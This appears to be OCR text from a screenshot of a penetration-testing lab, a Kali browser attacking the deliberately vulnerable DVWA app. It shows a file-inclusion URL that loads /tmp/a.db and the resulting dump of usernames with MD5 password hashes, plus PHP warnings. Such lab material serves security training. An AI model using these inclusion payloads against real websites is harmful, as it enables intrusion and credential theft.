 10.0.2.5/dvwa/vulnerabilities/fi/?page=/tmp/a.db Search hr
Most Visited Offensive Secur… Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
INT SQL XSS Encryption Encoding Other
Load …
Split…
Execu…
Enable Post data Enable Referrer
\N admin:5f4dcc3b5aa765d61d8327deb882cf99 \N gordonb:e99a18c428cb38d5f260853678922e03 \N 1337:8d3533d75ae2c3966d7e0d4fcc69216b \N pablo:0d107d09f5bbe40cade3de5c71e9e9b7 \N smithy:5f4dcc3b5aa765d61d8327deb882cf99
Warning: Cannot modify header information - headers already sent by (output started at /tmp/a.db:6) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /tmp/a.db:6) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325